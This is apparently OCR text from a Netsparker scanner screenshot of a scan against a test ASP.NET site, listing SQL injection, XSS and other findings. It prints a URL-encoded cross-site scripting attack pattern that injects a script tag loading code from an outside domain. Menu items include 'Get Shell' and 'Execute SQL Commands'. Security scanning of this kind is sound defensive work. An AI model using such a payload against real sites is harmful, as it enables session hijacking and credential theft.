 Link Tools
Vulnerability Tools
aspnet.testsparker.com - Netsparker 5.0.0.0 [Debug] ( Netsparker Test Utilizer - 1 Seat )
File
Home
View
Reporting
Help
Link
Vulnerability
Search
Sign-in to Enterprise
Retest
Generate
Exploit
Execute SQL
Commands
Get Shell
Exploit
LFI
ABC
Exploit
Short Names
Ignore from
this Scan
Send to
Azure DevOps
f5
F5 BIG-IP ASM
WAF Rules
Tools
Send To
WAF Rules
Sitemap - Previous Settings
Enter text to search...
aspnet.testsparker.com:80 (94)
administrator
Default.aspx
trace.axd
GET ?r
Password Transmitted over HTTP
Autocomplete Enabled
[Possible] Cross-site Request Forgery in Login Form
Autocomplete Enabled (Password Field)
[Possible] Administration Page Detected
POST ?r (__VIEWSTATE,ctl00$contentCenterMenu$login_C_S_R_F_inLoginD...
POST ?r (__VIEWSTATE,ctl00$contentCenterMenu$login_C_S_R_F_inLoginD...
blog
how-does-bitcoin-work-88
how-does-bitcoin-work-93
is-bitcoin-anonymous-90
is-bitcoin-anonymous-95
is-bitcoin-fully-virtual-and-immaterial-89
is-bitcoin-fully-virtual-and-immaterial-94
Issues - Previous Settings
Enter text to search...
aspnet.testsparker.com:80 (204)
Blind SQL Injection [2]
SQL Injection [5]
Blind
Cross-
Datab
Local
Passw
]
Stored
[Possi
Out-o
Frame
Open Policy Crossdomain.xml Detected
Open Redirection
Open Silverlight Client Access Policy
[Possible] Cross-site Scripting
Microsoft Access Database File Detected
Out-of-date Version (jQuery) [Variations: 11]
Ignore from this Scan F9
Controlled Scan F8
Retest
Expand
Collapse
Send to Azure DevOps
Vulnerability
Send To Tasks
HTTP Request / Response
Knowledge Base Viewer
Browser View
Knowledge Base (20)
Blind Cross-site Scripting
CONFIRMED
HIGH
CONFIRMED
URL : http://aspnet.testsparker.com/Guestbook.aspx
Parameter Name : ctl00%24contentTop%24guestbookPermenantCrossSiteScripting%24txt
Name
Parameter Type : POST
Attack Pattern : %27%22--%3e%3c%2fstyle%3e%3c%2fscRipt%3e%3cscRipt+src%3d%22%2f%
2fcm1hjofaqhwqjopw-jqoo3ionvqjqtnydurgqsfnrqc%26%2346%3br87%26%
2346%3bme%22%3e%3c%2fscRipt%3e
Vulnerability Details
Netsparker detected cross-site scripting via capturing a triggered DNS A request, which
allows an attacker to execute a dynamic script (JavaScript, VBScript) in the context of the
application.
This allows several different attack opportunities, mostly hijacking the current session of
the user or changing the look of the page by changing the HTML on the fly to steal the
user's credentials. This happens because the input entered by a user has been interpreted
as HTML/JavaScript/VBScript by the browser. Cross-site scripting targets the users of the
application instead of the server. Although this is a limitation, since it allows attackers to
hijack other users' sessions, an attacker might attack an administrator to gain full control
CLASSIFICATION
PCI DSS 3.2 6.5.7
OWASP 2013 A3
OWASP 2017 A7
CWE 79
CAPEC 19
WASC 8
HIPAA 164.308(A)
ISO27001 A.14.2.5
CVSS 3.0 SCORE
Base 8,6 (High)
Temporal 8,6 (High)
Environmental 8,6 (High)
Progress
Scan Speed
9
6
3
0
100
80
60
40
20
1
Scan Progress
100,00%
Links: 267
Failed Requests: 2
404 Responses: 76
Head Requests: 1791
Total Requests: 27174
Elapsed: 00:45:45
Start: 17.12.2018 16:00:20
Activity
Progress
Logs (30)
Session loaded successfully. Scan status: finished.
Scan loaded
100%
Default
Default Security Checks
Default Report Policy
7
15
19
67
48
48
Proxy: System